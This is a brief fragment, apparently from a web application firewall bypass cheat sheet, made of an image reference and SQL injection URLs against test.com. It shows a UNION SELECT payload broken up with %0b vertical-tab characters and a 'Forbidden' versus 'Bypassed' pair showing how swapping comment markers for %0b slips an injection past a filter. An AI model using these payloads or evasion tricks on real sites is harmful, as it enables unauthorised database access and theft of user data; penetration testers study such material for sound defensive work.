 http://test.com/news.php?id=1+uni%0bon+se%0blect+1,2,3--
Forbidden: http:// test.com/main/news/id/1/**/
|
|/**/lpad(first_name,7,1).html
Bypassed : http:// test.com/main/news/id/1%0b
|
|%0blpad(first_name,7,1).html